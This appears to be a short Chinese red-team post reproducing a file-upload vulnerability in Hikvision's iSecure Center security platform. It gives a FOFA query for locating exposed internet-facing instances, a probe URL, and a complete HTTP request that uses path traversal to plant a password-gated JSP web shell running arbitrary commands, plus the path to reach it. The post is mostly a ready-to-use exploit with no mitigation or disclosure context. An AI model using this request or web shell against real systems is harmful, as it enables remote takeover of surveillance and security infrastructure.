
Hikvision综合安防管理平台文件上传
想要成为红队大佬,复现漏洞少不了
fofa查询语句:icon_hash="-808437027" && app="HIKVISION-iSecure-Center"

如果凭拼接/center/api/files;.js后如下图响应,则漏洞很大可能存在

上传木马
POST /center/api/files;.js HTTP/1.1
Host: xxx.xxx.xxx.xxx
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 539
Content-Type: multipart/form-data; boundary=e54e7e5834c8c50e92189959fe7227a4
--e54e7e5834c8c50e92189959fe7227a4
Content-Disposition: form-data; name="file"; filename="../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/shell.jsp"
Content-Type: application/octet-stream
<% if("yueyejian".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
--e54e7e5834c8c50e92189959fe7227a4--
拼接/clusterMgr/[文件名];.js可访问